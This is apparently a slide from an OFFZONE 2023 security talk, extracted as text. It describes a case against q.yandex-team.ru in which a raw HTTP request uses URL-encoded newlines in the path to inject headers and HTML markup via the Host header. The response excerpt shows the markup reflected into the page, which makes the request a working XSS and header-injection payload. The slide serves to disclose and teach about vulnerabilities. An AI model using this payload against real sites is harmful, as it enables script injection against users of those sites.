 2023
Case #4: q.yandex-team.ru
After forming the correct headers, this turned into a regular
XSS via Host
GET /%20HTTP/1.1%0aX-Yandex-Https:yes%0aHost:--%3E%3Cs%3E123xxx.yandex.ru%0a%0a HTTP/1
Host: q.yandex-team.ru
Response
Pretty Raw Hex Render
15 <!--
16 Visible only on Yandex internal network.
17
33 Request:
34 host: --><s>123xxx.yandex.ru
35 build: yamb
36 reqid:
37 -->
OFFZONE
OFF
ZONE
2023